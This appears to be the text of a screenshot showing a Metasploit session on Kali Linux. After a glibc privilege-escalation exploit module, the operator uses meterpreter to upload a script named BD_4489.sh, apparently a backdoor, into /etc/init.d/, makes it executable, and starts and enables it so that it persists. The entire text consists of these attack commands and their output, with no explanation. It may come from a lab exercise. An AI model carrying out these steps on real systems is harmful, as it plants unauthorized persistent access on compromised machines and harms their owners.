 kali@kali: ~
kali@kali: ~
Windows PowerShell
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > upload /home/kali/B
BD_4489.sh  BOF         BOF.c
meterpreter > upload /home/kali/BD_4489.sh /etc/init.d/
[*] Uploading  : /home/kali/BD_4489.sh -> /etc/init.d/BD_4489.sh
[*] Completed  : /home/kali/BD_4489.sh -> /etc/init.d/BD_4489.sh
meterpreter > shell
Process 5762 created.
Channel 2 created.
/etc/init.d/BD_4489.sh start
/bin/sh: line 1: /etc/init.d/BD_4489.sh: Permission denied
chmod +x /etc/init.d/BD_4489.sh
/etc/init.d/BD_4489.sh start
/etc/init.d/BD_4489.sh enable
exit
^C
Terminate channel 2? [y/N]  y